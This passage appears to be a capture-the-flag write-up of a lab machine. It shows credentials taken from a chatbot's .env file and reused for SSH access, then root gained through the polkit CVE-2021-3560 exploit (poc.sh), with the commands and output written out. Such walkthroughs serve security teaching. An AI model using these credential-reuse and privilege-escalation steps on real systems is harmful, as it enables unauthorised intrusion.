
We find Recyclops' environment file in /home/dwight/hubot/.env:
export ROCKETCHAT_USER=recyclops
export ROCKETCHAT_PASSWORD=Queenofblad3s!23Using these credentials, we attempt SSH login as dwight:
$ ssh dwight@10.10.11.143
[dwight@paper ~]$ id
uid=1004(dwight) gid=1004(dwight) groups=1004(dwight)We retrieve the user flag:
[dwight@paper ~]$ cat user.txt
[USER_FLAG]Privilege Escalation
Enumeration
Running LinPEAS, we identify the polkit package:
[dwight@paper ~]$ rpm -q polkit
polkit-0.115-6.el8.x86_64This version is vulnerable to CVE-2021-3560, allowing privilege escalation.
Exploitation
We upload and execute an exploit script:
[dwight@paper ~]$ ./poc.sh
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[+] Inserted Username secnigma with UID 1005!
[!] It looks like the password insertion was succesful!Switching to the new user and escalating privileges:
[dwight@paper ~]$ su - secnigma
Password:
[secnigma@paper ~]$ sudo bash
[sudo] password for secnigma:
[root@paper secnigma]# id
uid=0(root) gid=0(root) groups=0(root)We successfully escalate to root and retrieve the root flag:
[root@paper secnigma]# cat /root/root.txt
[ROOT_FLAG]